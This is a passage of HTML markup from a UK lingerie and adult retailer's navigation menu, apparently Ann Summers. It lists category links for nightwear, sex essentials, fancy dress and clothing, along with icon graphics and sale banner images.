      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
